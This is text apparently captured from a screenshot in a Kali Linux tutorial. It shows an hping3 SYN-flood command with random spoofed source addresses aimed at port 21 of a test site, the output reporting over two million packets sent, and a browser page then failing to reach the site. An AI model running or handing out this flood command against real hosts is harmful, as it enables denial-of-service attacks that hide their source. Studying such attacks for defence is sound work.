 root@qikfreez:~# hping3 -c 10000 -d 120 -S -w 64 -p 21 --flood --rand-source www.hping3te
stsite.com
HPING www.hping3testsite.com (eth0 93.115.28.104): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- www.hping3testsite.com hping statistic ---
2255751 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@qikfreez:~#
Problem loading page - Mozilla Firefox (Private Browsing)
Problem loading page
www.hping3testsite.com
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
Server not found
Firefox can’t find the server at www.hping3testsite.com.
• Check the address for typing errors such as ww.example.com instead of
www.example.com
• If you are unable to load any pages, check your computer’s network
connection.
• If your computer or network is protected by a firewall or proxy, make
sure that Firefox is permitted to access the Web.